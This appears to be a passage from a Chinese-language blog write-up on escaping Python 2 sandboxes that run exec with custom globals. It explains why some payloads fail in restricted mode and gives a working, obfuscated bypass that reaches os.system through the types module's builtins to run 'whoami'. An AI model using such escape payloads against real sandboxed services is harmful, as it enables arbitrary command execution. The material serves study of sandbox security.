 exec command in _global 这一句就把很多 payload 干掉了，由于 exec 运行在自定义的全局命名空间里，这时候会处于
restricted execution mode，这里不赘述了，感兴趣可以看这篇文章：传送门。exec 加上定制的 globals 会使得沙箱安全很
多，一些常规的 payload 是没法使用的，例如：
>>> ''.__class__.__mro__[-1].__subclasses__()[71]._Printer__setup.__globals__
restricted attribute
>>> getattr(getattr(__import__('types'), 'FileType')('key'), 're''ad')()
file() constructor not accessible in restricted mode
不过也正是由于 exec 运行在特定的命名空间里，可以通过其他命名空间里的 __builtins__，比如 types 库，来执行任意命令：
>>> getattr(__import__('types').__builtins__['__tropmi__'[::-1]]('so'[::-1]), 'mets' 'ys'[::-1])('whoami')
macr0phag3